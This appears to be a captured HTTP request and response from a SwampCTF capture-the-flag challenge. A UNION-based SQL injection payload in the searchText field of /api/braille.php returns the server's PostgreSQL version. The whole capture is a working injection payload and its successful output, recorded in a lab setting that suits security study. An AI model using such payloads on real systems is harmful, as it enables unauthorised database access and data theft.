 Request
Pretty Raw Hex \n
1 POST /api/braille.php HTTP/1.1
2 Host: chals.swampctf.com:64550
3 Content-Length: 39
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://chals.swampctf.com:64550
8 Referer: http://chals.swampctf.com:64550/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 searchText=-1' union select version()--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 13:57:55 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.4
5 Vary: Accept-Encoding
6 Content-Length: 115
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 PostgreSQL 16.2 (Debian 16.2-1.pgdg120+2) on x86_64-pc-linux-gnu, compiled by gcc (Debian
12.2.0-14) 12.2.0, 64-bit